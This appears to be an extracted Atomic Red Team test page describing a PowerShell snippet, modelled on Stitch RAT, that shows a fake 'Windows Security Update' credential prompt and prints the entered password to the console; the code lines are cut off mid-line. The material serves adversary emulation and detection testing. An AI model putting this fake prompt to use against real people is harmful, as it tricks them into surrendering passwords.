 Atomic Test #2 - PowerShell - Prompt User for
Password
Prompt User for Password (Local Phishing) as seen in Stitch RAT. Upon execution, a window will
appear for the user to enter their credentials.
Reference: https://github.com/nathanlopez/Stitch/blob/master/PyLib/askpass.py
Supported Platforms: windows
auto_generated_guid: 2b162bfd-0928-4d4c-9ec3-4d9f88374b52
Inputs:
None
Attack Commands: Run with powershell!
1 # Creates GUI to prompt for password. Expect long pause before pr
2 $cred = $host.UI.PromptForCredential('Windows Security Update', '
3 # Using write-warning to allow message to show on console as echo
4 write-warning $cred.GetNetworkCredential().Password
5